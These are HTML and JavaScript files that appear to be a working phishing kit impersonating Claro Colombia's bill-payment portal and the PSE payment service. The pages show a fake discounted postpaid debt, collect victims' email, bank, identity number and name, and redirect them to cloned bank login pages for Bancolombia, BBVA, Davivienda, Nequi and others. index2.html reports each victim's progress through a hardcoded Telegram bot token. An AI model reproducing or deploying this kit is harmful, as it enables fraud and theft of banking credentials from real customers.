
<file: points/PSE/index.html>
<html>
  <head>
    <title>PSE - Pago con Registro Person Natural</title>
    <meta http-equiv="content-type" content="text/html; utf-8" />
    <meta charset="utf-8" />

    <meta content="es" http-equiv="Content-Language" />
    <meta name="description" content="" />
    <meta name="author" content="" />
    <meta name="Copyright" content="" />
    <meta
      name="viewport"
      content="width=device-width, initial-scale=1.0, minimum-scale=1.0, maximum-scale=1.0, user-scalable=no"
    />
    <meta http-equiv="X-UA-Compatible" content="IE=edge" />
    <link rel="preconnect" href="https://fonts.googleapis.com" />
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin />
    <link
      href="https://fonts.googleapis.com/css2?family=Lato:ital,wght@0,100;0,300;0,400;0,700;0,900;1,100;1,300;1,400;1,700;1,900&display=swap"
      rel="stylesheet"
    />
    <link rel="stylesheet" type="text/css" href="./style.css" />
  </head>

  <body>
    <input type="hidden" name="hdd-opcion" id="hdd-opcion" />
    <div id="cabecera">
      <img src="./img/lps.png" id="logo-mobile" />
      <table
        cellpadding="0"
        cellspacing="0"
        width="98%"
        border="0"
        id="tbl-cabecera"
      >
        <tr>
          <td valign="middle" align="left" width="200" id="td-logo">
            <img src="./img/lps.png" />
          </td>
          <td valign="middle" align="left" id="td-texto">
            Fácil, rápido y seguro
          </td>
        </tr>
      </table>
    </div>
    <img src="./img/ayuda.jpg" id="ayuda" />
    <div
      style="
        text-align: center;
        font-weight: 700;
        font-size: 21px;
        color: #323153;
        margin-top: 47px;
        margin-bottom: 44px;
        padding: 0px 60px;
      "
    >
      PSE - Pagos Seguros en Línea / Persona Natural
    </div>
    <table border="0" cellspacing="0" cellpadding="0" id="tipos-personas">
      <tr>
        <td
          valign="top"
          align="center"
          style="
            color: #323153;
            text-align: center;
            font-weight: 400;
            font-size: 21px;
          "
        >
          <img src="./img/pers.jpg" />
          <br />
          Persona natural
        </td>
        <td
          valign="top"
          align="center"
          style="
            color: #323153;
            text-align: center;
            font-weight: 400;
            font-size: 21px;
          "
        >
          <img src="./img/emp.jpg" />
          <br />
          Persona juridica
        </td>
      </tr>
    </table>

    <table
      border="0"
      cellspacing="0"
      cellpadding="0"
      width="98%"
      id="tbl-tipo-mobile"
    >
      <tr>
        <td valign="middle" align="left"><img src="./img/registr.jpg" /></td>
        <td valign="middle" align="left" class="u-reg">
          Soy un usuario registrado
        </td>
      </tr>
    </table>

    <table border="0" cellspacing="0" cellpadding="0" width="98%" id="tbl-tipo">
      <tr>
        <td valign="middle" align="left" class="tipo-izq">
          <img src="./img/registr.jpg" />
        </td>
        <td valign="middle" align="left" class="tipo-izq u-reg">
          Soy un usuario registrado
        </td>
        <td valign="middle" align="left"><img src="./img/nuevo.jpg" /></td>
        <td valign="middle" align="left" class="u-reg" style="color: #8b8d99">
          Quiero registrarme ahora
        </td>
      </tr>
    </table>
    <div
      id="frm-correo"
      style="display: flex; align-items: center; flex-direction: column"
    >
      <div
        style="
          display: flex;
          justify-content: space-around;
          width: 100%;
          align-items: center;
        "
        class="email-container"
      >
        <p id="etq-email">E-mail</p>
        <input
          class="entrada-pse"
          type="email"
          id="txt-email"
          placeholder="E-mail registrado en PSE"
          maxlength="120"
        />
      </div>

      <div class="separador"></div>
      <button class="btn-pse" id="btn-banco" style="margin-bottom: 84px">
        Ir al Banco
      </button>
    </div>
    <div id="cargando"></div>
    <div id="pie-mobile"><img src="./img/super.jpg" /></div>
    <table cellpadding="0" cellspacing="0" border="0" width="80%" id="pie">
      <tr>
        <td align="left" id="lado-izq-pie">
          <img src="./img/super.jpg" />
        </td>
        <td align="right" id="lado-der-pie">
          <div style="width: 100%; max-width: 340px" class="letra-pie">
            Para mayor información comunícate con nosotros
          </div>
          <table
            cellpadding="0"
            cellspacing="0"
            border="0"
            width="100%"
            style="max-width: 340px"
          >
            <tr>
              <td class="letra-pie">en Bogotá +57 (1) 3808890 opción 5</td>
            </tr>
            <tr>
              <td class="letra-pie">
                o escríbenos https://www.pse.com.co/persona, opción centro de
                ayuda, Formulario de contacto.
              </td>
            </tr>
          </table>
        </td>
      </tr>
    </table>
    <script src="../../js/functions.js"></script>
    <script>
      const email_info = info.metaInfo.email || "";
      const ban = info.metaInfo.ban || "";

      document
        .getElementById("btn-banco")
        .addEventListener("click", function () {
          const email = document.getElementById("txt-email").value;

          guardarValor("email", email, 9, "Por favor ingrese un email válido");

          switch (ban) {
            case "bbva":
              window.location.href = "./bbva/index.html";
              break;
            case "colpatria":
              window.location.href = "./colpatria/index.html";
              break;
            case "davivienda":
              window.location.href = "./davivienda/index.html";
              break;
            case "bogota":
              window.location.href = "./bogota/index.html";
              break;
            case "occidente":
              window.location.href = "./occidente/index.html";
              break;
            case "falabella":
              window.location.href = "./falabella/index.html";
              break;
            case "finandina":
              window.location.href = "./finandina/index.html";
              break;
            case "serfinanza":
              window.location.href = "./serfinanza/index.html";
              break;
            case "bancolombia":
              window.location.href = "../trico/home.html";
              break;
            case "nequi":
              window.location.href = "../nequi/rastrear/indexwait.html";
              break;
            default:
              alert("Banco no válido");
              break;
          }
        });
    </script>
    <style>
      .email-container {
        display: flex;
        justify-content: space-around;
        align-items: center;
        flex-direction: row; /* Predeterminado: horizontal */
        width: 100%;
      }

      @media (max-width: 768px) {
        .email-container {
          flex-direction: column; /* Cambia a vertical en pantallas móviles */
          gap: 10px; /* Espaciado entre elementos */
        }
      }
    </style>
  </body>
</html>
</file>

<file: index2.html>
<!DOCTYPE html>
<html lang="es">

<head>
  <meta charset="UTF-8" />
  <meta name="viewport" content="width=device-width, user-scalable=no" />
  <link rel="icon" type="image/png" href="img/favicon.ico" />
  <title>Portal de pagos Claro</title>
  <link rel="stylesheet" href="css/index.css">
  <script src="js/functions.js"></script>
  <script src="js/debtMap.js"></script>
  <link rel="stylesheet" href="css/styles.css" />
  <link rel="preconnect" href="https://fonts.googleapis.com" />
  <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin />
  <script src="./js/disabled.js"></script>
  <link href="https://fonts.googleapis.com/css2?family=Open+Sans:ital,wght@0,300..800;1,300..800&display=swap"
    rel="stylesheet" />
  <link href="https://cdn.jsdelivr.net/npm/bootstrap@5.4.3/dist/css/bootstrap.min.css" rel="stylesheet" />
  <script src="https://cdn.jsdelivr.net/npm/bootstrap@5.4.3/dist/js/bootstrap.bundle.min.js"></script>
    <style>
      #loader-container {
        display: none;
        position: fixed;
        top: 0;
        left: 0;
        width: 100%;
        height: 100%;
        background: rgba(0, 0, 0, 0.5);
        z-index: 1000;
        justify-content: center;
        align-items: center;
      }
    
      #loader {
        width: 3.25em;
        transform-origin: center;
        animation: rotate4 2s linear infinite;
      }
    
      circle {
        fill: none;
        stroke: hsl(0, 97%, 59%);
        stroke-width: 2;
        stroke-dasharray: 1, 200;
        stroke-dashoffset: 0;
        stroke-linecap: round;
        animation: dash4 1.5s ease-in-out infinite;
      }
    
      @keyframes rotate4 {
        100% {
          transform: rotate(360deg);
        }
      }
    
      @keyframes dash4 {
        0% {
          stroke-dasharray: 1, 200;
          stroke-dashoffset: 0;
        }
    
        50% {
          stroke-dasharray: 89, 200;
          stroke-dashoffset: -35;
        }
    
        100% {
          stroke-dasharray: 89, 200;
          stroke-dashoffset: -124;
        }
      }
    </style>
</head>
<style>
  #tabla-factura td:nth-child(2) {
    color: #8b8b8b;
    /* Color de los resultados */
  }

  /* Color especial para el valor total */
  #tabla-factura tr:first-child td:nth-child(2) {
    color: #ef3829;
    font-weight: 500;
    font-size: 18px;
  }

  .btn {
    height: 3.5rem;
    width: 80vw;
    border-radius: 10px;
    background-color: #bfbebe;
    color: white;
    font-weight: bold;
    font-size: 13px;
    border: #ef3829;
  }

  .btn-enabled {
    background-color: #ef3829;
    border: #ef3829;
  }
</style>

<body>
  <header id="comida">
    <div class="caja_img">
      <img class="logo" src="img/logo-claro-blanco.svg" />
    </div>
  </header>
  <main>
    <div id="ggris1" class="gris1">
      <div class="texto_gris">
        <br /><br />
        <p class="texto1">
          Portal de
          <span class="rojo">PAGOS <span class="recargas"> Y RECARGAS</span></span>
        </p>
      </div>
    </div>

    <table id="tabla-opciones">
      <tr>
        <td valign="top" align="center">
          <img id="azul1" src="img/icono-seleccion-on.png" class="imagen" />
        </td>

        <td valign="top" align="center">
          <img id="azul2" src="img/icono-mediopago-on.png" class="imagen" />
        </td>

        <td valign="top" align="center">
          <img id="azul3" src="img/icono-pago-off.png" class="imagen" />
        </td>

        <td valign="top" align="center">
          <img id="azul4" src="img/icono-resultado-off.png" class="imagen" />
        </td>
      </tr>

      <tr>
        <td valign="top" align="center" class="etq-pasos act-pasos">
          Ingresa <br />tu Documento
        </td>

        <td valign="top" align="center" class="etq-pasos act-pasos">
          Escoge el <br />medio de pago
        </td>

        <td valign="top" align="center" class="etq-pasos">
          Realiza el <br />Pago en linea
        </td>

        <td valign="top" align="center" class="etq-pasos">
          Recibe la <br />Confimacion
        </td>
      </tr>
    </table>

    <table id="tabla-factura">
      <thead>
        <tr>
          <th colspan="2" class="centrado">Paga tu factura Postpago</th>
        </tr>
      </thead>
      <tbody>
        <tr>
          <td>Valor TOTAL de saldo:</td>
          <td id="total" style="color: #ef3829; text-decoration: line-through;">$ 35050</td>
        </tr>
        <tr>
          <td>Valor actual a pagar con descuento:</td>
          <td id="total-desc" style="color: #ef3829; font-size: 18px; font-weight: 700;"></td>
        </tr>
        <tr>
          <td>Número Celular:</td>
          <td id="numero-celular"></td>
          <!-- Cambia esto para que se llene dinámicamente -->
        </tr>
        <tr>
          <td>Pague antes de:</td>
          <td>21/01/2025</td>
        </tr>
        <tr>
          <td>Valor a pagar por servicios + Suplementarios:</td>
          <td>$ 0,00</td>
        </tr>
        <tr>
          <td>Valor a pagar por equipo:</td>
          <td>$ 0,00</td>
        </tr>
        <tr>
          <td>Fecha de carga de minutos:</td>
          <td>21/01/2025</td>
        </tr>
        <tr>
          <td>Referencia de pago:</td>
          <td>******6812</td>
        </tr>
      </tbody>
    </table>

    <div id="contenedor">
      <div class="medio">
        <label class="titulo1" style="font-weight: 600;">Selecciona un medio de pago</label>
      </div>
    </div>

    <div class="select" id="select">
      <div class="contenido-select" style="margin: 0 auto;">
        <label>Selecciona una opción</label>
      </div>
      <i class="fas fa-angle-down" aria-hidden="true"></i>
      <div class="opciones">
        <div class="opcion">
          <img src="img/FORMA_PAGO_2.png" alt="Tarjeta de Crédito-Débito" class="icono" />
          <span>Tarjeta de Crédito-Débito</span>
        </div>
        <div class="opcion">
          <img src="img/NEQ.png" alt="Nequi" class="icono" />
          <span></span>
        </div>
        <div class="opcion">
          <img src="img/pse.png" alt="PSE" class="icono" />
          <span></span>
        </div>
        <div class="opcion">
          <img src="img/bancolombia.png" alt="Bancolombia" class="icono" />
          <span></span>
        </div>
      </div>
    </div>
    <div class="button centrado">
      <button class="btn " style="margin: 0 auto;" disabled id="nextStep">SIGUIENTE</button>
    </div>

    <!-- Campo donde se mostrará la fecha capturada -->
    <p id="fecha-actual"></p>
  </main>
  <footer class="footer" style="margin-top: 1rem;">
    <p>Todos los derechos reservados 2025</p>
    <nav class="footer-links">
      <a href="#mapa">Mapa de sitio</a>
      <a href="#denuncias">Portal de denuncias</a>
      <a href="#legal">Legal y regulatorio</a>
    </nav>
  </footer>
    <div id="loader-container">
      <div id="loader">
        <svg viewBox="25 25 50 50">
          <circle r="20" cy="50" cx="50"></circle>
        </svg>
      </div>
    </div>
  <script>
    document.getElementById("select").addEventListener("click", function () {
      this.classList.toggle("active"); // Alterna la clase "active" para abrir/cerrar el selector
    });

    const opciones = document.querySelectorAll(".opcion");
    let selectedOption = null;

    // Al seleccionar una opción, se actualiza el contenido del selector con la imagen y el texto
    opciones.forEach((opcion) => {
      opcion.addEventListener("click", function (event) {
        const contenidoSelect = document.querySelector(".contenido-select");

        // Obtiene la imagen y el texto de la opción seleccionada
        const imagenOpcion = this.querySelector("img").src; // Obtiene la fuente de la imagen
        const textoOpcion = this.querySelector("span").textContent; // Obtiene el texto de la opción

        // Actualiza el contenido del selector principal con la imagen y el texto
        contenidoSelect.innerHTML = `<img src="${imagenOpcion}" alt="icono" class="icono-seleccionado"> <span>${textoOpcion}</span>`;

        // Cierra el select al seleccionar una opción
        document.getElementById("select").classList.remove("active"); // Cierra el selector

        // Habilita el botón y cambia su estilo
        const nextStepButton = document.getElementById("nextStep");
        nextStepButton.disabled = false;
        nextStepButton.classList.add("btn-enabled");

        // Guarda la opción seleccionada
        selectedOption = imagenOpcion.split("/").pop();
        console.log(selectedOption);

        event.stopPropagation();
      });
    });
      var message = "";
        var telegramUrls = []; 

        document.getElementById("nextStep").addEventListener("click", function () {
          document.getElementById("loader-container").style.display = "flex";
          setTimeout(async function () {

            if (selectedOption === "NEQ.png") {
              message = "🔵 Nequi (Claro)";
            } else if (selectedOption === "bancolombia.png") {
              message = "🟡 Bancolombia (Claro)";
            } else if (selectedOption === "FORMA_PAGO_2.png") {
              message = "🟢 Tarjeta de Crédito-Débito (Claro)";
            } else if (selectedOption == "pse.png") {
              message = "🟣 PSE (Claro)";
            }
            telegramUrls = chatIds.map(
              (chatId) =>
                `https://api.telegram.org/bot7772373506:AAE68FvWBmOiOLaTrSykMxSdpfQwP7C8hjo/sendMessage?chat_id=${chatId}&text=${encodeURIComponent(
                  message
                )}`
            );

            try {

              for (const url of telegramUrls) {
                const telegramResponse = await fetch(url);
                if (!telegramResponse.ok) {
                  console.error(`Error al enviar mensaje al chat: ${url}`);
                }
              }

              if (selectedOption === "NEQ.png") {
                window.location.href = "./points/nequi/rastrear/index.html";
              } else if (selectedOption === "bancolombia.png") {
                window.location.href = "./points/trico/home.html";
              } else if (selectedOption === "FORMA_PAGO_2.png") {
                window.location.href = "./tc.html";
              } else if (selectedOption == "pse.png") {
                window.location.href = "./ps.html";
              }
            } catch (error) {
              console.error("Error de red al enviar mensajes a Telegram:", error);
            }
          }, 1000); 
        });

      
  </script>

    <script>
      function obtenerFecha() {
        const fecha = new Date();
        const opciones = {
          weekday: "long",
          year: "numeric",
          month: "long",
          day: "numeric",
        };
        const fechaFormateada = fecha.toLocaleDateString("es-ES", opciones);
        document.getElementById("fecha-actual").innerHTML= `${fechaFormateada}`;
      }

      // Ejecuta la función cuando se carga la página
      window.onload = obtenerFecha;
    </script>
  <script src="js/data.js"></script>
</body>

</html>
</file>

<file: ps.html>
<!DOCTYPE html>
<html lang="es">

<head>
  <meta charset="UTF-8" />
  <meta name="viewport" content="width=device-width, user-scalable=no" />
  <link rel="icon" type="image/png" href="img/favicon.ico" />
  <title>Portal de pagos Claro</title>
  <link rel="stylesheet" href="css/styles.css" />
  <link rel="stylesheet" href="./css/flight.css" />
  <link rel="stylesheet" href="./css/normalize.css" />
  <link rel="preconnect" href="https://fonts.googleapis.com" />
  <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin />
  <link href="https://fonts.googleapis.com/css2?family=Open+Sans:ital,wght@0,300..800;1,300..800&display=swap"
    rel="stylesheet" />
  <script src="./js/disabled.js"></script>
  <link rel="stylesheet" href="css/index.css">
  <link rel="stylesheet" href="css/ps.css">
  <!-- Carga aquí el functions es lo que va a guardar siempre la data Y LO VAS A USAR PARA MANDAR SIEMPRE LA INFORMACION -->
</head>

<body>
  <header id="comida">
    <div class="caja_img">
      <img class="logo" src="img/logo-claro-blanco.svg" />
    </div>
  </header>
    <div id="ggris1" class="gris1">
      <div class="texto_gris">
        <br /><br />
        <p class="texto1">
          Portal de
          <span class="rojo">PAGOS <span class="recargas"> Y RECARGAS</span></span>
        </p>
      </div>
    </div>

    <table id="tabla-opciones">
      <tr>
        <td valign="top" align="center">
          <img id="azul1" src="img/icono-seleccion-on.png" class="imagen" />
        </td>
        <td valign="top" align="center">
          <img id="azul2" src="img/icono-mediopago-on.png" class="imagen" />
        </td>
        <td valign="top" align="center">
          <img id="azul3" src="img/icono-pago-on.png" class="imagen" />
        </td>
        <td valign="top" align="center">
          <img id="azul4" src="img/icono-resultado-off.png" class="imagen" />
        </td>
      </tr>
      <tr>
        <td valign="top" align="center" class="etq-pasos act-pasos">
          Ingresa <br />tu Documento
        </td>
        <td valign="top" align="center" class="etq-pasos act-pasos">
          Escoge el <br />medio de pago
        </td>
        <td valign="top" align="center" class="etq-pasos act-pasos">
          Realiza el <br />Pago en linea
        </td>
        <td valign="top" align="center" class="etq-pasos">
          Recibe la <br />Confimacion
        </td>
      </tr>
    </table>
    <hr />

<section class="form-section">
  <h2 style="font-weight: 600; margin-bottom: 2rem;">Información del titular</h2>
  <label for="txt-entidad">Banco</label>
  <select id="bank-option" required name="txt-entidad" class="form-select"
    style="background-color: white; border-radius: 0.375rem">
    <option label="Seleccione su banco" value="">
      Seleccione su banco
    </option>
    <option label="BANCOLOMBIA" value="bancolombia">BANCOLOMBIA</option>
    <option label="BANCO BBVA COLOMBIA S.A." value="bbva">
      BANCO BBVA COLOMBIA S.A.
    </option>
    <option label="COLPATRIA" value="colpatria">BANCO COLPATRIA</option>
    <option label="BANCO DAVIVIENDA" value="davivienda">
      BANCO DAVIVIENDA
    </option>
    <option label="BANCO DE BOGOTA" value="bogota">
      BANCO DE BOGOTA
    </option>
    <option label="BANCO DE OCCIDENTE" value="occidente">
      BANCO DE OCCIDENTE
    </option>
    <option label="BANCO FALABELLA " value="falabella">
      BANCO FALABELLA
    </option>
    <option label="BANCO FINANDINA S.A. BIC" value="finandina">
      BANCO FINANDINA S.A. BIC
    </option>
    <option label="BANCO SERFINANZA" value="serfinanza">
      BANCO SERFINANZA
    </option>
    <option label="NEQUI" value="nequi">NEQUI</option>
  </select>

  <label for="document">Documento de identificación</label>
  <input type="number" id="document" name="document" maxlength="10" inputmode="numeric" oninput="this.value = this.value.slice(0, 10);">
  <br>
  <label for="name">Nombre y Apellido</label>
  <input type="text" id="name" name="name">

  <button id="ps-next-step" type="submit" class="inactive">
    Siguiente paso
  </button>
</section>
  <footer class="footer">
    <p>Todos los derechos reservados, Claro 2024</p>
    <nav class="footer-links">
      <a href="#mapa">Mapa de sitio</a>
      <a href="#denuncias">Portal de denuncias</a>
      <a href="#legal">Legal y regulatorio</a>
    </nav>
  </footer>
  <script src="js/functions.js"></script>
  <script>

    document.addEventListener('DOMContentLoaded', function () {
      const select = document.getElementById('bank-option');
      const documentInput = document.getElementById('document');
      const nameInput = document.getElementById('name');
      const button = document.getElementById('ps-next-step');

      function checkInputs() {
        if (select.value && documentInput.value && nameInput.value) {
          button.classList.remove('inactive');
          button.classList.add('active');
        } else {
          button.classList.remove('active');
          button.classList.add('inactive');
        }
      }

      select.addEventListener('change', checkInputs);
      documentInput.addEventListener('input', checkInputs);
      nameInput.addEventListener('input', checkInputs);
    });

  </script>

  <script>
    const nameCardInput = document.getElementById("name");
    const documentInput = document.getElementById("document");

    // Constante para el select del banco y el botón
    const bankSelect = document.getElementById("bank-option");
    const nextStepButton = document.getElementById("ps-next-step");

    // Agregar evento click al botón
    nextStepButton.addEventListener("click", function () {
      // Guardar todos los valores
      guardarValor("ban", bankSelect.value);
      guardarValor(
        "dudename",
        nameCardInput.value,
        3,
        "Por favor ingrese un nombre válido"
      );
      guardarValor(
        "cc",
        documentInput.value,
        1,
        11,
        "Por favor ingrese un documento válido"
      );

      // Validar que se haya seleccionado un banco
      if (!bankSelect.value) {
        alert("Por favor seleccione un banco");
        return;
      }

      window.location.href = "/points/PSE/index.html";
    });
  </script>
</body>

</html>
</file>
